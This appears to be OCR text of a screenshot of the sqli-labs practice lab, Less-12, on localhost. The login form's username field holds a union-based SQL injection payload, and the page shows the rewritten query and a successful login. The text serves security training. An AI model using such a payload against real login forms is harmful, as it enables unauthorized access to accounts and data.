 Less-12- Error Based- Double quo
localhost/sqli/Less-12/
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Username : -1") union select 1,2-- -
Password :
Submit
SELECT username, password FROM users WHERE username=("-1") union select 1,2-- -") and
password=("") LIMIT 0,1
Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN
激活 Windows
转到“设置”以激活 Windows。
P
英
10:21
2023/12/24
3